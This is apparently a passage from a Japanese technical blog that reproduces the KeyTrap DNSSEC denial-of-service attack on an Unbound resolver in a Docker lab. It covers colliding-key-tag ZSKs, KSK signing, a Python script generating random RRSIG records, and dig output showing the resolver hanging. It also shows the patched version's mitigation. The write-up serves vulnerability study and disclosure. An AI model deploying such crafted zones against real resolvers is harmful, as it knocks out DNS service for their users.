server: num-threads: 1 interface: 0.0.0.0 port: 53 do-ip4: yes do-ip6: no do-udp: yes do-tcp: yes # DNSSEC settings trust-anchor-file: "/usr/local/etc/unbound/a.test.key" # Other settings # Allow access only from the local network access-control: 10.10.0.0/24 allow # Adjust the verbosity of the log verbosity: 1 use-syslog: no local-zone: "test." nodefault stub-zone: name: "a.test" stub-addr: 10.10.0.4
ちなみにデバッグ中は verbosity: 4 にしておくと良いです。攻撃がうまくいくと以下のように署名検証に失敗しまくるログが見られます。
resolver_1 | [1708247200] unbound[1:0] debug: verify sig 6350 14 resolver_1 | [1708247200] unbound[1:0] debug: verify: signature mismatch resolver_1 | [1708247200] unbound[1:0] debug: verify: signature mismatch resolver_1 | [1708247200] unbound[1:0] debug: verify: signature mismatch resolver_1 | [1708247200] unbound[1:0] debug: verify: signature mismatch resolver_1 | [1708247200] unbound[1:0] debug: verify: signature mismatch resolver_1 | [1708247200] unbound[1:0] debug: verify: signature mismatch resolver_1 | [1708247200] unbound[1:0] debug: verify: signature mismatch resolver_1 | [1708247200] unbound[1:0] debug: verify: signature mismatch resolver_1 | [1708247200] unbound[1:0] debug: verify: signature mismatch
trust-anchor-file についてはKSKの説明時に合わせて説明します。
権威サーバー(BIND)
BINDのコンテナイメージ作成
BINDは権威サーバ側なので最新バージョンがインストールされるOSパッケージを使ってもよいのですが、「クセになってんだ BINDをソースコードからビルドするの」とキルアも言っていたので自分でビルドします。他の脆弱性で何度もやっているので説明は省略します。Dockerfileは最後にGitHubのリポジトリを貼っているのでそっちを見てください。
鍵タグが衝突する鍵の作成
上で説明したように鍵タグの衝突する鍵を用意することで、署名に使われた鍵の探索に時間をかけさせられます。アルゴリズムは上で説明したように一番計算が重いということでECDSAP384SHA384を使います。
この衝突する鍵をどうやって作るかですが、特に思いつかなかったので愚直に衝突するまで繰り返し作りました。賢い人ならもっと美しい方法を思いつきそうですが、力こそパワーということでただひたすら鍵を作り続けました。それでも30分ぐらいあれば鍵を100個ぐらい作れます。また、上述したように理論的には589個まで鍵を入れられるわけですが100個ぐらいでも十分な時間DoSを引き起こせます。ということで検証用に一旦100個作りました。今回は鍵タグが6350になるものを作成しました。最初に作った鍵のタグがその値だったのでそれに合わせただけで特に6350に意味はありません。
ECDSAP384SHA384は仕様上のアルゴリズム番号が14だったりZSKのフラグが256だったりするので、それらを適切に繋げてDNSKEYレコードのフォーマットにして以下のようにファイルに保存しておきます。
$ cat found_keys.txt | head -n 5 a.test. IN DNSKEY 256 3 14 qz2ys56wu+rPHXp62eskqFa/lYw4xl7oDT5X/wcj7fFapLq8zsOT3kM5E7IlKwa42cIqCcNcb6hG8C8YKWUOgUTOiXPXj7k4SO4K3/+CfFp+7J6ai8shKSFAMvhf2ajl a.test. IN DNSKEY 256 3 14 NJAIrXpcToloZ5CnSwyPf/Y8qyL3aFlqFr8Xcw/m19dBcyoJQIak5ygffLTHGrQhZNGM8TrL07v41sL1ZYuYjGBg7RBdMaeQr+JOUA4d5e/r83fkT7uHNOcHzOAhI7Nu a.test. IN DNSKEY 256 3 14 UiTl5T9RdFXTul4Nw3rQ9/zlGCODylgcI9mrz5SqpEkxw9+l+E00/JGxAj6If8yjE7Etexs/KTCX7csAYQTLq864iYB+5sPigcMHAzluyPU9fOUmALQbRtw3ZXPHBb7L a.test. IN DNSKEY 256 3 14 MjY4X0GT9jf00V9bZU7cMkceFGdUMgbeNK4afF6BB/VznyKXsZlTeX5IgrD/8BNWd1jMvvL5RlbBXbmy5022d34VqReK5IRA6WKxp9uzDBEpc6qoh2npdudDTsFMZKor a.test. IN DNSKEY 256 3 14 8y5y+PlI/MQAMADANSuw0UXq7WUGpGr+U+Y4sl+dAu78T+rZ1NUE1TVg5fZU7j7bO+Ie7Mk6DcquNT0zYX986pGJgXpx6jTDh3dztnt9Sc9SBcUdBw0v/u1y72EfLQ2P
10-20分ぐらいあれば簡単に作れるプログラムなので隠す意味がない気もしますが、攻撃に加担したいわけではないので一旦鍵生成のプログラムは載せずにおきます。
KSKの作成
上では簡単のために鍵と呼んでいましたが実際には各レコードセットを署名するためのゾーン署名鍵(ZSK)です。ZSKもDNSKEYレコードとして返されますが、これを信頼できるのかわからないのでZSKにも署名(RRSIG)が付与されます。信頼の連鎖を構築するため、DNSKEYレコード(セット)は鍵署名鍵(KSK)によって署名されます。これにより、DNSKEYレコードに含まれるすべてのZSKが信頼されます。
$ dnssec-keygen -a ECDSAP384SHA384 -b 4096 -n ZONE -f KSK a.test
dnssec-keygen でKSKの公開鍵と秘密鍵のファイルが作成されるのでそれを適当に ksk.key と ksk.private にrenameしておきます。
ゾーンファイルの作成
まずは普通に a.test. のゾーンファイルを作成します。あとの検証で使いたいので適当なAレコードをいくつか足します。今回は www のAレコードに大量のRRSIGレコードを追加します。 www 以外は通常のリソースレコードです。
$ cat a.test.zone $TTL 86400 @ IN SOA ns1.a.test. admin.a.test. ( 2023102401 ; Serial 3600 ; Refresh 1800 ; Retry 604800 ; Expire 86400 ) ; Negative Cache TTL ; @ IN NS ns1.a.test. ns1 IN A 10.10.0.4 www IN A 10.10.0.4 a IN A 10.10.0.4 b IN A 10.10.0.4 c IN A 10.10.0.4
そして上のKSKのksk.keyの中身がDNSKEYのフォーマットになっているのでゾーンファイルに追記します。
$ cat ksk.key ; This is a zone-signing key, keyid 6350, for a.test. ; Created: 20240217094927 (Sat Feb 17 09:49:27 2024) ; Publish: 20240217094927 (Sat Feb 17 09:49:27 2024) ; Activate: 20240217094927 (Sat Feb 17 09:49:27 2024) a.test. IN DNSKEY 256 3 14 DcYreAh+USsK1mtv7bSR2iaQvShPUqCy7l/BRQXttAFupXp6pUaQZS+k ii+H2JJqd+rS4YgC3KCd/by8yQi5j+WSy2yRprSuFuDyqZMFnDT/Py+n GjmIa59$+W1iMdEYb $ cat ksk.key >> a.test.zone
そして上で作った鍵タグの衝突した大量のZSKも追記します。
$ cat found_keys.txt >> a.test.zone
これらのZSKは署名には使わずランダムに生成したRRSIGレコードを返すので(後述)、このいずれのZSKでも署名検証が成功しません。DNSKEYレコードとして返ってきますが何の検証にも使えないダミーです。リゾルバーは検証が成功するまで鍵を試していきますが、1つも成功しないので結局これらすべてのZSKを試すことになります。
ゾーンファイルの署名
上述したようにZSKを含むDNSKEYレコードに対してKSKで署名(RRSIGレコード)を作成する必要があります。
これは dnssec-signzone コマンドで行えます。 a.test.zone ファイルを渡すと署名を付与して a.test.zone.signed ファイルを出力してくれます。 dnssec-signzone コマンドにゾーン名やKSKのファイルパスを渡して実行します。
$ dnssec-signzone -K . -N INCREMENT -o a.test -t a.test.zone ksk.key Verifying the zone using the following algorithms: - ECDSAP384SHA384 Missing ZSK for algorithm ECDSAP384SHA384 No correct ECDSAP384SHA384 signature for a.test NSEC3PARAM No correct ECDSAP384SHA384 signature for a.test SOA No correct ECDSAP384SHA384 signature for a.test NS No correct ECDSAP384SHA384 signature for a.a.test A No correct ECDSAP384SHA384 signature for b.a.test A No correct ECDSAP384SHA384 signature for c.a.test A No correct ECDSAP384SHA384 signature for d.a.test A No correct ECDSAP384SHA384 signature for e.a.test A No correct ECDSAP384SHA384 signature for ns1.a.test A No correct ECDSAP384SHA384 signature for www.a.test A No correct ECDSAP384SHA384 signature for 11O1NM552SHNJ6CP6A4LU2LR56P0GKP5.a.test NSEC3 No correct ECDSAP384SHA384 signature for 3IN16J1JT24R0R89VJKBB2N24PKVD7QL.a.test NSEC3 No correct ECDSAP384SHA384 signature for 6VA1LJ7EB0IMT58T1ULE4FTKLHOA6UJ9.a.test NSEC3 No correct ECDSAP384SHA384 signature for C5US2U7DNIN7LATGR8EV0KM6A1718G60.a.test NSEC3 No correct ECDSAP384SHA384 signature for E94ICI9GSPD9ALI175OIVR9K9JV57ELI.a.test NSEC3 No correct ECDSAP384SHA384 signature for T7DV3EGS2KB198VGQPMGGOV3LJM5HG9J.a.test NSEC3 No correct ECDSAP384SHA384 signature for U3KVP6DSV2MOHGALKQQT5K199FCHKB0E.a.test NSEC3 No correct ECDSAP384SHA384 signature for UL17RQK0O1NOII8C7UBN5ED7DPDCG635.a.test NSEC3 The zone is not fully signed for the following algorithms: ECDSAP384SHA384 . DNSSEC completeness test failed. Zone verification failed (failure) Signatures generated: 20 Signatures retained: 0 Signatures dropped: 0 Signatures successfully verified: 0 Signatures unsuccessfully verified: 0 Signing time in seconds: 0.040 Signatures per second: 500.000 Runtime in seconds: 4.330
エラーになりました。どうやらAレコードなどに署名ができないと言っています。確かに dnssec-signzone コマンドにKSKしか渡していないので、DNSKEYレコードに対する署名は出来るがゾーンに対する署名ができません。こちらでランダムなRRSIGレコードを作るのでゾーンの署名は不要なのですが(SOAの署名で必要かも?)、 dnssec-signzone を成功させるためにZSKを作っておきます。上のプログラムで作成した鍵タグが衝突するZSKから一つゾーン署名用に使ってもよいのですが、 dnssec-keygen で作ったほうが dnssec-signzone に渡しやすいので新たにZSKを生成します。
$ dnssec-keygen -a ECDSAP384SHA384 -b 2048 -n ZONE a.test
これを適当に zsk.key と zsk.private などにrenameしておきます。先ほどと同様、DNSKEYレコードのフォーマットになっています。
$ cat zsk.key ; This is a zone-signing key, keyid 6350, for a.test. ; Created: 20240217094927 (Sat Feb 17 09:49:27 2024) ; Publish: 20240217094927 (Sat Feb 17 09:49:27 2024) ; Activate: 20240217094927 (Sat Feb 17 09:49:27 2024) a.test. IN DNSKEY 256 3 14 DcYreAh+USsK1mtv7bSR2iaQvShPUqCy7l/BRQXttAFupXp6pUaQZS+k ii+H2JJqd+rS4YgC3KCd/by8yQi5j+WSy2yRprSuFuDyqZMFnDT/Py+n GjmIa59+W1iMdEYb
これをa.test.zoneに書き込みます。
$ cat zsk.key >> a.test.zone
そして zsk.key のパスも指定して dnssec-signzone を再度実行します。
root@e0f61a428aad:/auth# dnssec-signzone -K . -N INCREMENT -o a.test -t a.test.zone ksk.key zsk.key Verifying the zone using the following algorithms: - ECDSAP384SHA384 Zone fully signed: Algorithm: ECDSAP384SHA384: KSKs: 1 active, 0 stand-by, 0 revoked ZSKs: 1 active, 229 stand-by, 0 revoked a.test.zone.signed Signatures generated: 16 Signatures retained: 0 Signatures dropped: 0 Signatures successfully verified: 0 Signatures unsuccessfully verified: 0 Signing time in seconds: 0.020 Signatures per second: 800.000 Runtime in seconds: 0.660
無事に署名されました。
$ cat a.test.zone.signed ; File written on Sun Feb 18 10:14:35 2024 ; dnssec_signzone version 9.18.24-1-Debian a.test. 86400 IN SOA ns1.a.test. admin.a.test. ( 2023102402 ; serial 3600 ; refresh (1 hour) 1800 ; retry (30 minutes) 604800 ; expire (1 week) 86400 ; minimum (1 day) ) ... 86400 DNSKEY 256 3 14 ( AJTptT8lmZiuZ+qd01/OiH2LHUk1VzL3RSNx ENG91nn0D1/vzl95ov6R4QPR3+Eu0he2G+bs 8m2N+05YzCRMRBOa0IqDHCD4yz7+2+0rZUNA qs5ISE5bF+BoZLMXgXyQ ) ; ZSK; alg = ECDSAP384SHA384 ; key id = 6350 86400 DNSKEY 256 3 14 ( ASjorexlnfI2Ltb6bL2wWJ3X31rvPHFIyfpR AaMGaSyZWSIiZRNFF0n/7eJ+s+b17Jxiq6Rp MSrj2CJu1rrfrYSHxQK09NnlzjQoFM0qoEJa Cd0e/ZoqTiE9mgE7BPs9 ) ; ZSK; alg = ECDSAP384SHA384 ; key id = 6350 86400 DNSKEY 256 3 14 ( ZjfGUThRErubs8A1XoZgDvD0swkaMDS5TqnI 26xEAu9jxVdBKMf/8maFsYOrlIBGbKIwSSby Qpgc9wnX8zt4AHoSw4v7jf5xlh6Hluzy0GC2 1FQGw37h1PjMDzxWeeeN ) ; ZSK; alg = ECDSAP384SHA384 ; key id = 6350
key id = 6350 なDNSSECレコードが大量に並んでいます。このようなことは自然にはまず起こらないので異常事態です。緩和策では実際にこのように衝突する鍵の数を制限していたりします。
これらは先程 a.test.zone に追記した鍵タグが衝突しているZSKたちですが、 dnssec-signzone により整形されてコメントが付けられています。
86400 RRSIG DNSKEY 14 2 86400 (
20240319155508 20240218155508 45000 a.test.
YRXojMErbxlM0z7SM76xW8d+RMzf6lcjljpd
KLCnVNahxW0vdESZSvzzCB+d8BcAfKeP0hPd
lLLwWciF70oCpYsLNo8dlVSUGUylkFiedAvi
2NN2dgarOrTs+A1bNAeC )
86400 RRSIG DNSKEY 14 2 86400 (
20240319155508 20240218155508 30130 a.test.
l4KWj/DSKeT8LKr1i+2fLHXkoaqdyI6aTNUo
0AGKakiOrLLzDisbw5bZtRzjCCqdsCsA9QuO
wZ640P2k6xywKWMY1P+FDXtn/uuq3agzoNhi
rJtTE1fKJd8Vb1YxUXuQ )
RRSIGに関してもDNSKEYレコードセットをKSKで署名したものが...と言おうとしたのですがなぜか2つあります。鍵タグ=30130がKSKなので自分の理解では下だけでよいはずなのですが、鍵タグ45000の先ほど dnssec-keygen で生成したZSKでも署名されています。バグを疑ったのですが、以下のオプションを見つけたのでどうやら意図的なようです。
-x: sign DNSKEY record with KSKs only, not ZSKs
実際、鍵タグ=45000のRRSIGを削除しても署名検証には成功するので、ZSKでDNSKEYレコードを署名している理由はよくわかっていません。可用性の関係でZSKで署名されている場合にも対応できるようにしているのかもしれませんが、いまいちしっくり来てないです。やはり試してみると教科書には載っていないことがたくさんあります。誰か詳しい方教えてください。
一旦ZSKで署名したRRSIGのことは忘れてKSKによる署名だけを考えます。KSKの秘密鍵で署名しているので公開鍵で署名を検証すればこのDNSKEYレコードセットは改ざんされていないことが証明できるわけですが、そもそもこのKSKは信頼できるの?という話があります。ここで信頼の連鎖の話になりますが、本来は親ゾーンにDSリソースレコードを登録します。このDSリソースレコードはKSKの公開鍵のハッシュ値が格納されており、それをさらに親ゾーンの秘密鍵で署名することで信頼を繋いでいき、最終的には信頼の起点、トラストアンカーとなるルートゾーンの公開鍵あるいはそのハッシュ値をリゾルバーに事前インストールすることで、検証可能にします。SSL/TLS証明書とほぼ同じ仕組みと思って良いです。
実際に攻撃する場合はちゃんと親ゾーンにDSレコードを登録する必要がありますが、今回は検証なので先ほど生成したKSKをUnboundのトラストアンカーに設定してしまいます。以下のようにKSKのDNSKEYリソースレコードを含んだトラストアンカー用のファイルを作ります。
$ cat a.test.key ; autotrust trust anchor file ;;id: a.test. 1 ;;last_queried: 1708093496 ;;Fri Feb 16 14:24:56 2024 ;;last_success: 1708093496 ;;Fri Feb 16 14:24:56 2024 ;;next_probe_time: 1708135970 ;;Sat Feb 17 02:12:50 2024 ;;query_failed: 0 ;;query_interval: 43200 ;;retry_time: 8640 a.test. 86400 IN DNSKEY 257 3 14 MzJsFTtAo0j8qGpDIhEMnK4ImTyYwMwDPU5gt/FaXd6TOw6AvZDAj2hl hZvaxMXV6xCw1MU5iPv5ZQrb3NDLUU+TW07imJ5GD9YKi0Qiiypo+zht L4aGaOG+870yHwuY
これをUnboundが読み込むように、 unbound.conf に trust-anchor-file を追記します。
# DNSSEC settings trust-anchor-file: "/usr/local/etc/unbound/a.test.key"
これでUnboundはa.testゾーンのKSKを信頼するようになります。
署名を生成する
dnssec-signzone により生成された a.test.zone.signed ファイルではAレコードに署名が行われています。
www.a.test. 86400 IN A 10.10.0.4 86400 RRSIG A 14 3 86400 ( 20240319155508 20240218155508 6350 a.test. 4h+KDqE8piyNhfEWeAEVYw0nw4NaAv9zkZK7 +c7tgV54HHGJYsyMPYdJwgF+Fo02Ky4aSbaN uqsI/jJg/2hHmOS0MvAMRHyeMVsNHx2aoTvw dbkzxlWJKGXfUCQGSp3y )
このRRSIGレコードを返してしまうと署名検証に成功してしまうので、これは削除しておきます。成功してしまうとその時点で検証が終わってしまい最大限の負荷をかけられないためです。
そして次にランダムに署名を生成します。署名検証が失敗さえすればいいので本当に単にランダムなバイト列を使えばよいです。署名部分以外は予め定められている値を入れればよいので以下のようにRRSIGレコードは生成できます。
$ cat rrsig.py import time from datetime import datetime, timezone from cryptography.hazmat.primitives.asymmetric import ec from cryptography.hazmat.backends import default_backend import base64 import os def create_dummy_signature(): # Generate a dummy digital signature dummy_signature = os.urandom(96) # Match the signature size for ECDSAP384SHA384 return base64.b64encode(dummy_signature).decode('utf-8') def create_dummy_rrsig(signer_name, type_covered, algorithm, labels, original_ttl, expiration, inception, key_tag): dummy_signature = create_dummy_signature() # Generate a dummy digital signature # Format the signature start and end times inception_date = datetime.fromtimestamp(inception, timezone.utc).strftime('%Y%m%d%H%M%S') expiration_date = datetime.fromtimestamp(expiration, timezone.utc).strftime('%Y%m%d%H%M%S') # Create the RRSIG record rrsig_record = f"{type_covered} {algorithm} {labels} {original_ttl} {expiration_date} " \ f"{inception_date} {key_tag} {signer_name} {dummy_signature}" return rrsig_record # Parameters for creating a dummy RRSIG record signer_name = "a.test." # Signer's name type_covered = "A" # Record type being covered algorithm = 14 # ECDSAP384SHA384 algorithm labels = 3 # Number of labels in the signed domain name original_ttl = 86400 # Original TTL of the signed record current_time = int(time.time()) expiration = current_time + 7 * 24 * 3600 # Expiration time (one week from now) inception = current_time - 24 * 3600 # Start time (one day ago) key_tag = 6350 # Key tag # Generate the dummy RRSIG records for i in range(100): dummy_rrsig = create_dummy_rrsig(signer_name, type_covered, algorithm, labels, original_ttl, expiration, inception, key_tag) print(f"\t\t\t86400\tRRSIG\t{dummy_rrsig}")
今回の例では100個のRRSIGレコードを生成してします。これらを先程削除した検証の通るRRSIGの代わりにAレコードの下に以下のように追記します。
www.a.test. 86400 IN A 10.10.0.4
86400 RRSIG A 14 3 86400 20240225170322 20240217170322 6350 a.test. dkHeVIaiLQk5OVmn+LivRfSsd0TQcppzjKn9uFn1W0LzBRXBxuZBd4Lrou+eigkJH6nwJSj9NQJwkLtRJRcoKSaEDcTry0q58I23P4/rpuegho/YNeMyzFQ2rjjGwd/1
86400 RRSIG A 14 3 86400 20240225170322 20240217170322 6350 a.test. Wku/hZ+/OSUoovZfXARQ8nZDsoUkmdTMv+WN9BcrmIbXlka3EdAjCBcYgHFV9rI5a4hTvWaYUo6HMohsN6HSEh4OsXyToUpmLeJUDaJ3tZ/JtVgimD88j2eEBb8IIPOZ
86400 RRSIG A 14 3 86400 20240225170322 20240217170322 6350 a.test. wYN/ggDmhMp5n0R/jvn4EBv6Uq1VuLF4FTXUd8fzeiJS0mgbMNLX/QtlmpZVUueAcJ1FplbwDPX3JyMhDiYMdM+x9rlHeqOvpssVXeHDMXxWDvkAR+/QYhrcRecdQ8f7
...
これで準備完了です。
攻撃の再現
まずはDocker Composeを立ち上げます。
$ docker compose up --build ... resolver-1 | [1708276073] unbound[1:0] debug: creating udp4 socket 0.0.0.0 53 resolver-1 | [1708276073] unbound[1:0] debug: creating tcp4 socket 0.0.0.0 53 resolver-1 | [1708276073] unbound[1:0] debug: chdir to /usr/local/etc/unbound resolver-1 | [1708276073] unbound[1:0] debug: chroot to /usr/local/etc/unbound resolver-1 | [1708276073] unbound[1:0] debug: drop user privileges, run as unbound resolver-1 | [1708276073] unbound[1:0] debug: switching log to stderr resolver-1 | [1708276073] unbound[1:0] debug: module config: "validator iterator" resolver-1 | [1708276073] unbound[1:0] notice: init module 0: validator resolver-1 | [1708276073] unbound[1:0] info: adding trusted key a.test. DNSKEY IN resolver-1 | [1708276073] unbound[1:0] debug: validator nsec3cfg keysz 1024 mxiter 150 resolver-1 | [1708276073] unbound[1:0] debug: validator nsec3cfg keysz 2048 mxiter 150 resolver-1 | [1708276073] unbound[1:0] debug: validator nsec3cfg keysz 4096 mxiter 150 resolver-1 | [1708276073] unbound[1:0] notice: init module 1: iterator resolver-1 | [1708276073] unbound[1:0] debug: target fetch policy for level 0 is 3 resolver-1 | [1708276073] unbound[1:0] debug: target fetch policy for level 1 is 2 resolver-1 | [1708276073] unbound[1:0] debug: target fetch policy for level 2 is 1 resolver-1 | [1708276073] unbound[1:0] debug: target fetch policy for level 3 is 0 resolver-1 | [1708276073] unbound[1:0] debug: target fetch policy for level 4 is 0 resolver-1 | [1708276073] unbound[1:0] debug: donotq: 127.0.0.0/8 resolver-1 | [1708276073] unbound[1:0] debug: total of 59446 outgoing ports available resolver-1 | [1708276073] unbound[1:0] debug: start threads resolver-1 | [1708276073] unbound[1:0] debug: mini-event internal uses select method. resolver-1 | [1708276073] unbound[1:0] info: DelegationPoint<a.test.>: 0 names (0 missing), 1 addrs (0 result, 1 avail) parentNS resolver-1 | [1708276073] unbound[1:0] debug: ip4 10.10.0.4 port 53 (len 16) resolver-1 | [1708276073] unbound[1:0] debug: no config, using builtin root hints. resolver-1 | [1708276073] unbound[1:0] debug: cache memory msg=66104 rrset=66104 infra=7904 val=66400 resolver-1 | [1708276073] unbound[1:0] info: start of service (unbound 1.19.0). auth-1 | 18-Feb-2024 17:07:53.450 managed-keys-zone: Initializing automatic trust anchor management for zone '.'; DNSKEY ID 20326 is now trusted, waiving the normal 30-day waiting period. auth-1 | 18-Feb-2024 17:07:53.450 resolver priming query complete
authもresolverも良い感じに立ち上がりました。この状態で attacker コンテナーから resolver コンテナーに対して正常な応答を返してくる a.a.test のAレコードを引きます。
$ docker compose exec -it attacker dig +noall +ans @10.10.0.3 a.a.test ; <<>> DiG 9.18.24 <<>> @10.10.0.3 a.a.test ; (1 server found) ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 4946 ;; flags: qr rd ra ad; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1 ;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 1232 ;; QUESTION SECTION: ;a.a.test. IN A ;; ANSWER SECTION: a.a.test. 86318 IN A 10.10.0.4 ;; Query time: 0 msec ;; SERVER: 10.10.0.3#53(10.10.0.3) (UDP) ;; WHEN: Sun Feb 18 17:29:55 UTC 2024 ;; MSG SIZE rcvd: 53
正常に返ってきます。また、adフラグが経っていることからDNSSECの検証が成功していることが分かります。この時点でもDNSKEYリソースレコードは大量に返されていますが、このAレコードに対するRRSIGリソースレコードは一つである点と、そのRRSIGリソースレコードは正常に作られた署名であるという点から、そこまで時間がかからずに返ってきます。
では次に大量のRRSIGリソースレコードを返してくる www.a.test のAレコードを引くDNSクエリを一つだけ投げます。
$ docker compose exec -it attacker dig @10.10.0.3 www.a.test ;; communications error to 10.10.0.3#53: timed out ;; communications error to 10.10.0.3#53: timed out ;; communications error to 10.10.0.3#53: timed out ; <<>> DiG 9.18.24 <<>> @10.10.0.3 www.a.test ; (1 server found) ;; global options: +cmd ;; no servers could be reached
タイムアウトになり応答が返ってきません。全ての鍵と署名の組み合わせを試しているため非常に時間がかかっています。
ではその間に先程は正常に名前解決できた、 a.a.test のAレコードを再度引いてみます。
$ docker compose exec -it attacker dig @10.10.0.3 a.a.test ;; communications error to 10.10.0.3#53: timed out ;; communications error to 10.10.0.3#53: timed out ;; communications error to 10.10.0.3#53: timed out ; <<>> DiG 9.18.24 <<>> @10.10.0.3 a.a.test ; (1 server found) ;; global options: +cmd ;; no servers could be reached
先ほどとは異なり応答しません。キャッシュにあるデータを返すだけなのですが、DNSSECの検証で忙しいようです。ただキャッシュにある場合は何度か試したらたまーに返ってきました。キャッシュされていない場合( b.a.test など)はより処理が重くなるためか、応答が返ってきませんでした。
今回は鍵100×署名100=10000程度にしたので上限の鍵589×署名519=305691に比べると大分少ない値で試していますが、それでも十分DoSを引き起こせました。上で説明したようにUnboundは5回リトライ処理が入るので少ない数でも十分効果的な攻撃が可能です。
対策の入ったv1.19.1でも試したところ検証の数が多すぎるとしてエラーになりました。
resolver_1 | [1708278098] unbound[1:0] debug: verify: signature mismatch resolver_1 | [1708278098] unbound[1:0] debug: verify: signature mismatch resolver_1 | [1708278098] unbound[1:0] debug: verify: signature mismatch resolver_1 | [1708278098] unbound[1:0] debug: verify sig: too many RRSIG validations resolver_1 | [1708278098] unbound[1:0] debug: rrset failed to verify, too many RRSIG validations
対策の内容としては以下で説明されていますが、やはり根本的な解決は難しく試行回数に制限を入れた緩和策となっています。
これでリゾルバーとして動いているUnboundを容易に応答不能に出来ることが分かりました。1クエリで応答不能に追い込めるので怖いですね。もちろんマルチスレッドの場合は複数クエリを必要としますが、それでもあまりにも簡単にDNSサービスを落とせますし過去最悪の攻撃と評されるだけのことはあります。
検証用リポジトリ
今回の検証に使ったファイル一覧は以下のリポジトリにあります。
ただし、容易に攻撃に悪用されないように以下の2点だけ変更を加えています。
- 鍵と署名の数はそれぞれ10ずつにしている
- 鍵タグが衝突する鍵を探すためのスクリプトを含まない
ただそもそも実際に悪用するためにはドメイン名を買って親ゾーンにDSレコードを登録するなど、ある程度の知識や準備が必要なのでスクリプトキディには難しいです。 逆にそれらが出来るぐらい知識がある人は衝突する鍵は簡単に生成出来るので、DNSKEY/RRSIGのレコード数を増やすのは簡単です。
覚えている限り最後にDNSSECの設定をしたのは10年前ぐらいの自分でも数時間で何とかなるレベルなので、多少の知識があれば攻撃可能という前提で動くほうが良いと思います。テクニカルレポートでも詳細な攻撃手順は書かないように配慮していましたが、とてもシンプルな脆弱性なのであまり意味がないかもしれません。それでも何もしないよりは、ということで上の変更を加えています。
余談
ネットワーク図をChatGPTに投げたらdocker-compose.ymlを生成してくれましたし、それ以外のDockerfileもほぼ全て作ってくれましたし、検証用のPythonコードも80%以上書いてくれましたし、この辺のただ無駄に時間が掛かる系のタスクを全部やってもらえるので脆弱性検証もAIのおかげで本当に楽になりました。ただブログを書いてもらう試みはあまりうまく行きませんでした。Webライターよりも先にプログラマーが失業するんだろうか。
今回の脆弱性はCPUに過剰な負荷を誘発する脆弱性でしたが、個人的にはBINDでたまに出るプロセスを一撃で殺せる脆弱性のほうが好きですしリソース枯渇攻撃よりも脅威だと思っています。ただ今回は実装依存ではなく仕様の問題ということで影響範囲が広く、かつ攻撃も容易ということで最悪と評されたのだと思います。ただリゾルバーのみ影響を受けるので、対応が必要となるのはリゾルバーを運営している組織のみということで、権威サーバーの脆弱性に比べると影響範囲はそこまで広くないかもしれません。
この脆弱性のレポートが出たのは金曜日だったのですが、週末は平日より忙しいので大変でした。家族と遊びに行って家に帰ってきて風呂入って落ち着くと0時を過ぎてる、みたいな状況ですし、そもそも日中で体力を使い果たしているので眠気もですが頭が全く働きません。今回はさすがに限界だったので"翼をさずけ"てもらいました。30代になってから深夜に翼をさずかると命の前借り感がより一層強いです。ケンガンオメガ面白い。でも命の前借り以外に時間を取る方法が思いつかないです。みんなどうやって時間を捻出してるのでしょうか。体力おばけしかいないのではないだろうか。
BINDの7つの脆弱性が公表されたあとに権威サーバに影響するやつを優先しようということでCVE-2023-4408を見ていたのですが、このとき既に睡眠を削り命の前借りを行っていました。せっかくPoCを書いたものの、まだどこにも出回っていない中で公開するのもはばかられるなと思っていたらKeyTrapの詳細が公開されました。正直「もうやめて!とっくに羽蛾のライフは0よ!」状態でしたが力を振り絞り再び見てみたところ、こっちは内容もシンプルで攻撃コードも何もないなという感じだったので、急いでペーパーを読み検証を行って先にこっちを公開することにしました。
お金をもらえるわけでもなく時間的にも体力的にも持続可能な活動ではないので何とかしたい。
まとめ
あまりに長い(4万文字を超えている)上にDNS関連は全然読まれないのでここには誰も到達しません。